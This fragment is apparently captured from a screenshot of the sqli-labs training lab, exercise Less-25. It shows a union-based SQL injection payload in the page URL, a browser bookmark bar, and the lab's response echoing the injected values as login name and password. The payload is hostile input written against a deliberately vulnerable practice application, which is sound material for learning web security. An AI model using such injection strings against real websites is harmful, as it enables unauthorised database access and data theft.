 Less-25 Trick with OR & AND
sql/Less-25/?id=-1' union select 1,2,3 --+
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线
Welcome Dhakkan
Your Login name:2
Your Password:3